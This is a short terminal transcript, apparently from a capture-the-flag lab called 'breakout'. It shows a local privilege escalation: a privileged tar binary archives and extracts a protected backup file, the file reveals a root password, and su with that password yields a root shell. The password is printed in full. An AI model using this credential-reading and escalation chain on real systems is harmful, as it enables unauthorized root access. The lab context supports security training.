 cyber@breakout:~$ ./tar -czvf test.tar.gz /var/backups/.old_pass.bak
./tar -czvf test.tar.gz /var/backups/.old_pass.bak
./tar: Removing leading `/' from member names
/var/backups/.old_pass.bak
cyber@breakout:~$ ./tar -xzvf test.tar.gz
./tar -xzvf test.tar.gz
var/backups/.old_pass.bak
cyber@breakout:~$ cat var/backups/.old_pass.bak
cat var/backups/.old_pass.bak
Ts&4&YurgtRX(=~h
cyber@breakout:~$ su
su
Password: Ts&4&YurgtRX(=~h
whoami
root